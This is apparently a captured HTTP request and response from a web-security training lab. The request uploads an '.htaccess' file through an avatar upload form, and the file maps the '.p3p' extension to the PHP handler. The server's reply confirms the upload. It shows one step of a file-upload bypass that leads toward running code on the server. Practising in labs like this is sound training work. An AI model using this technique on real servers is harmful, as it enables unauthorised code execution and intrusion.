 POST /my-account/avatar HTTP/2
Host: 0a40002404f0967081cdde83001500da.web-security-academy.net
Cookie: session=tSUYwSI0zxMXt6TSXtFehi94ZaaPnl9T
Content-Length: 731
Cache-Control: max-age=0
Sec-Ch-Ua: "Not/A)Brand";v="8", "Chromium";v="126"
Sec-Ch-Ua-Mobile: ?0
Sec-Ch-Ua-Platform: "Windows"
Accept-Language: en-GB
Upgrade-Insecure-Requests: 1
Origin: https://0a40002404f0967081cdde83001500da.web-security-academy.net
Content-Type: multipart/form-data; boundary=----WebKitFormBoundary5ZXhgExdm2YrlSbX
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/126.0.6478.127 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applica
tion/signed-exchange;v=b3;q=0.7
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Referer: https://0a40002404f0967081cdde83001500da.web-security-academy.net/my-account?id=wiener
Accept-Encoding: gzip, deflate, br
Priority: u=0, i
------WebKitFormBoundary5ZXhgExdm2YrlSbX
Content-Disposition: form-data; name="avatar"; filename=".htaccess"
Content-Type: text/plain
<Files *>
AddType application/x-httpd-php .p3p
</Files>
1 HTTP/2 200 OK
2 Date: Tue, 06 Aug 2024 09:42:57 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Type: text/html; charset=UTF-8
6 X-Frame-Options: SAMEORIGIN
7 Content-Length: 130
8
9 The file avatars/.htaccess has been uploaded.<p>
<a href="/my-account" title="Return to previous page">
« Back to My Account
</a>
</p>